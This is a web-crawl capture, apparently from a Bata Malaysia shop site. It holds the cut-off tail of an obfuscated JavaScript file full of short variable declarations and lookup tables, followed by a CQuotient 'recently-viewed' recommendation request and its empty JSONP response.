xJA=Object['\x63\x72\x65\x61\x74\x65']({});h7Q=function(){return xJA;};return xJA;}var mdQ;var QvA;var hAQ;function KXQ(){var UFA=[];KXQ=function(){return UFA;};return UFA;}var xGA;var mt;var L6Q;function J2Q(){var dhA=['bf','nd','TN','jA','Xd','V6','CN','AV','RP','I4','df','Bd','UZ','T','xR','hj','nX','c9','IP','Uj','Rd','x4','I','Fj','Lf','MG','qZ','NG','rj','hf','p9','L6','L9','gP','P6','JG','Qd','lZ','tN','jk','vA','sf','ZQ','lk','q','rf','l9','SA','vf','sZ','gG','rV','mN','YV','Z','IN','hQ','lX','ZV'];J2Q=function(){return dhA;};return dhA;}var FG;var I3Q;var PzQ;return q8.call(this,Qk);var Vk;var UAA;function QmQ(fvA){var cKA=fvA;var AbA;do{AbA=bH(MrA(cKA),kl);cKA=AbA;}while(xL(AbA,fvA));return AbA;}var wj,OQ,nj,XA,P,B4,jN,jR,zN,zG,E;function M4Q(ndA){return D7Q()[ndA];}function rQQ(vrA){return J2Q()[vrA];}var KPQ;var Ez;function m7Q(wcA){return J2Q()[wcA];}var Hk;var pB;function MrA(cFA){cFA=cFA?cFA:SH(cFA);var ZrA=Zh(Wr(cFA,BU),t4Q[M1]);if(Zh(TmQ(TmQ(lx(cFA,xV),lx(cFA,Lh)),cFA),BU)){ZrA++;}return ZrA;}function j4Q(pSA){return J2Q()[pSA];}var Es;var IPQ;function s4Q(){var MWA=Object['\x63\x72\x65\x61\x74\x65']({});s4Q=function(){return MWA;};return MWA;}var zx;var N2Q;function g9Q(KdA){return J2Q()[KdA];}var xlQ;var t8;function j6Q(){var jKA=Object['\x63\x72\x65\x61\x74\x65']({});j6Q=function(){return jKA;};return jKA;}var AI,KS,OI,mz,cF,LW,IK,jr,Vj,jh,Xb,RR,g6,gK,C2,Sp,Nr,O9,Jd,kg,rp,pv,k6,Pc,Od,MN,K9,DU,Eg,CY,rI,wU,Ow,VQ,WI,KZ,UW,IJ,mU,Kw,UF,bW,vc,b6,Yh,Jc,DQ,Dz,DI,Sm,PG,AU,Xf,HW,dg,WY,zF,Jj,jc,Tv,qr,vY,LF,Rh,IZ,fK,Zc,jU,Hf,VX,qF,kF,f4,rY,s9,AW,Tr,wI,lY,vk,WZ,Dm,Kv,hN,nv,bj,Av,Cp,Pr,jp,PA,jF,gI,H,Mv,Dh,qS,RJ,Db,mv,JQ,LX,VZ,LV,nr,hg,h9,FJ,cX,O4,xN,UJ,Ij,Ph,Dc,dv,E4,cv,Sv,Gg,kI,rR,D6,sh,rK,wR,EU,K2,jb,XS,dh,pY,Kc,mm,mr,Hw,kW,LI,tb,rk,SF,Q4,Bb,lI,sJ,EN,vX,xk,Nv,tY,Gf,Zv,lV,Bm,Uc,KP,E2,H6,kZ,qV,GR,pb,Dp,kJ,cY,fI,lQ,Ig,Vf,Zd,Ik,Rk,fJ,zm,qA,ZU,qm,M9,rz,cZ,WQ,Ld,LZ,ph,Xr,Xk,AA,Pw,HZ,SX,Fr,Vw,RG,WF,hK,SQ,sw,Cw,Kp,TW,pU,ng,jJ,Im,XG,KG,l4,Jk,FW,cp,vJ,Fp,RA,Wm,QY,QR,tv,fw,YJ,cm,Bh,s2,gw,Yg,lP,Yp,NY,NP,dN,gb,Bg,Aw,hF,KY,mA,qR,LU,cN,fS,rQ,sW,dX,hS,A4,F2,PP,Qw,EZ,w,NF,Lm,qQ,qj,q4,DY,lR,zR,xb,vU,Lv,Jp,Fk,Fv,hm,l6,xv,cW,Hb,ZI,D9,mZ,gh,fv,kP,Ab,Rb,r4,zI,Ib,tm,zZ,gp,IS,gg,Pp,nh,zW,Nw,pm,Fg,NU,gd,xK,Nb,xS,VN,bw,QX,rr,fU,IG,DR,NK,EA,kK,Yb,Zp,mg,gc,CK,fQ,KA,vr,bZ,j9,fh,TU,sp,bJ,RI,RK,VY,Ag,Tm,DF,AP,jS,dc,BK,Mj,Oc,vg,IQ,nS,Cj,JP,Dk,ZS,JZ,tU,bI,KX,wz,bG,mw,Ic,J4,dw,Zb,pr,qc,VW,G6,n6,Ub,JY,HS,zY,sr,sb,CW,RQ,PN,tK,WK,wr,pk,KK,Hg,V9,RY,Xv,mY,YA,Ob,hW,RW,Or,Wh,XQ,mp,ZW,Ap,AS,HQ,DS,w9,JS,fp,bv,LA,YX,gS,Qb,Tg,P9,tX,lc,SV,cc,SJ,GN,gY,zV,Rr,w6,rX,Zw,KV,gZ,pR,dF,rw,hz,WJ,rv,Vb,vI,Nc,Gr,N4,Bv,II,YS,PY,FK,VK,Sc,Zg,Q6,Wk,q9,pX,Pz,Xz,jz,hb,PJ,HP,kj,wG,kw,vV,XY,cK,Dg,FX,xU,VS,GV,rP,F9,Xh,Id,Uw,wS,hU,R,kk,LQ,Nh,Yw,lF,Lg,kb,WW,Vv,JF,rm,zg,W4,nm,Qv,Nz,Kr,GF,Jg,Hm,pI,p2,Dr,CR,kS,Zm,Ev,hI,cr,fr,Tc,HK,DV,DK,Qh,xJ,wh,Yk,cj,LS,xf,wd,Iz,MF,N9,AZ,dI,Kh,Og,jv,IF,rc,gm,L2,Ip,lp,Jb,dK,jX,b9,wF,VF,hG,Ov,VI,Ak,kr,zr,lh,GS,tk,EY,B2,Ep,pK,Qz,dJ,lr,Qp,lW,Mm,Vg,mX,c6,Dd,xY,rh,qb,UY,QF,Zr,Mw,pp,dW,OG,lN,LY,XU,P2,Vr,Ir,Sj,UK,fm,Tf,db,Jm,KU,k9,ff,rN,ww,xI,zS,bb,lU,OK,qW,Fb,NN,Ch,nU,BI,FF,Jw,Mr,Fd,vQ,vw,f9,rU,R6,bY,Wc,b4,gz,CA,p4,Bw,LK,sv,Ew,PF,PK,Qk,TR,z2,nV,Gh,nY,Z9,Wg,vj,BF,jZ,rJ,Oj,km,jm,Th,wm,ZP,cb,RZ,XF,G9,ck,hd,jP,mS,KN,XK,tS,Hc,IU,zK,MI,Jr,nJ,CF,J,Lw,hh,Ac,FR,FZ,Pb,Xm,vb,WN,pz,Yz,pW,Er,Zf,Hr,EF,UN,Mh,ZK,tI,Jv,DX,tJ,Ur,qY,vh,FS,TP,Gc,Pm,OS,Cb,bS,mW,qh,IW,j2,VA,Pd,XV,kh,G,kY,Xp,nk,Ih,Qr,Kb,ZF,Gm,UG,cw,vF,HG,gQ,sQ,TI,ZR,EJ,gR,Up,Wz,bh,GI,bg,XI,TZ,mb,nf,CP,QK,Eh,wW,Rv,sP,lS,zw,Ar,OZ,vW,YY,FP,WU,Nj,Ug,JR,mQ,S9,Af,Yv,pg,Hv,PQ,Kg,Lr,Sk,Vd,v6,Sw,QS,GJ,QU,TF,DA,bU,zJ,mK,Ym,Mc,cI,Om,QW,jg,bp,YI,Mp,YU,C6,Bc,Km,QI,mV,M6,dj,hk,br,j6,Rc,MU,Qg,gU,OF,B9,zv,XZ,xh,UR,Z2,JJ,zz,OU,MQ,jW,EK,cR,Np,TS,Kz,sX,nw,EW,Cc,TJ,A2,MZ,nK,US,z9,lJ,Rm,kU,OY,bc,Tb,pQ,jY,zp,DG,Vh,wJ,WA,vp,fb,H9,hX,g4,Ww,XW,IY,nI,R2,wp,g2,sK,mR,EX,DZ,JA,Gp,HJ,PW,mI,lg,Rp,Iw,vv,pw,xF,hv,hp,Eb,tf,hw,tg,sI,Iv,TQ,RU,vK,hr,Dw,nb,dG,wg,CZ,fZ,Yr,GU,Xw,hY,CS,AN,GQ,B,gv,bz,mk,nF,Sr,lv,Gv,Wp,B6,HF,Lb,bA,dU,KI,sY,Lj,SU,wY,Wb,ZX,hJ,KQ,J6,VR,GK,bV,Pv,Uh,tW,mh,dp,fz,q6,pF,EV,OJ,Oh,Bp,Bk,JI,Rz,Az,xW,HU,Y,HY,rW,Sb,bN,wc,hA,sF,S4,KW,BX,vm,Uk,nG,gf,wK,Gw,AF,RF,Cm,fW,gr,sS,R9,Br,Xc,zc,RX,NR,Uz,SK,zh,sz,MS,ZJ,qv,rb,Jz,YF,Vc,xm,NQ,Sd,wN,jK,kN,tQ,dY,AK,Yd,CU,wk,qp,LR,MK,JW,x9,nc,Qm,fV,lb,k4,cP,nW,vz,LJ,EI,wf,Rj,Tw,Hz,wb,Gz,Yc,bm,xj,mF,cg,PR,zb,vP,qU,Sz,NV,cS,QN,rg,SY,kv,DJ,rF,MW,VJ,lw,ZG,Lp,Nm,cG,Vz,v9,WP,rZ,YR,cz,rS,FI,NJ,Sf,MV,cJ,CJ,Yj,Aj,sU,Ck,MY,Sg,OV,pS,DP,Sh,fY,Cv,KF,gW,BY,Hp,MJ,RS,k2,UU,Gk,dr,GW,SS,FU,NS,UI,Gb,fF,AY,JU,Nk,ZZ,Fc,dz,qJ,HI,np,YW,wQ,nA,Uv,qg,Jh,jI,CI,GY,NW,bF,WS,BS,tF,xc,SI,Xg,Ah,zk,fj,ZY,jw,AJ,Cg,c2,d4,pJ;function xn(){var pUA=[]['\x6b\x65\x79\x73']();xn=function(){return pUA;};return pUA;}hAQ;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1768372339641&_device=mac&userId=&cookieId=abYHbb8MNZY4CbirVdd42LHg6M&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abYHbb8MNZY4CbirVdd42LHg6M%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"d884f858-b5ae-4253-b575-bc040588155e"}});